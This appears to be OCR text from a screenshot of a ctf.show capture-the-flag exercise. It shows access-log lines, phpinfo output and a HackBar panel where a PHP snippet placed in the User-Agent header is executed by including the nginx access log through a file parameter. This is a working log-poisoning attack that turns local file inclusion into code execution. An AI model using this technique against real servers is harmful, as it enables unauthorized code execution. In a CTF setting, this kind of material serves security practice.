 172.12.44.221 - - [23/Jul/2021:01:43:09 +0000] "GET / HTTP/1.1" 200 2291 "http://e1412921-bef1-4c43-b6ef-
5aaee5cc0d29.challenge.ctf.show:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.164 Safari/537.36" 172.12.44.221 - - [23/Jul/2021:01:46:34 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 274 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36" 172.12.44.221 - -
[23/Jul/2021:01:48:12 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 499 "-" "
PHP Version 7.3.11
php
System Linux f75a403025d5 5.4.0-71-generic #79-Ubuntu SMP Wed Mar 24 10:56:57 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-f
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://e1412921-bef1-4c43-b6ef-5aaee5cc0d29.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
Enable POST ADD HEADER
Name Value
User-Agent <?=phpinfo();?>